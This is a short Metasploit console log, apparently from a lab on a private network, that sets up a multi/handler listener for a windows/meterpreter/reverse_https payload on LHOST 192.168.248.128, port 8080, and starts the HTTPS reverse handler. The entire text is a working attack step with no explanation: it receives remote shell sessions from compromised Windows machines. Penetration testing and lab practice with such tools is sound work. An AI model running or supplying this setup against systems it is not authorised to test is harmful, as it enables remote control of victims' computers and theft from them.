 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 192.168.248.128
LHOST => 192.168.248.128
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.248.128:8080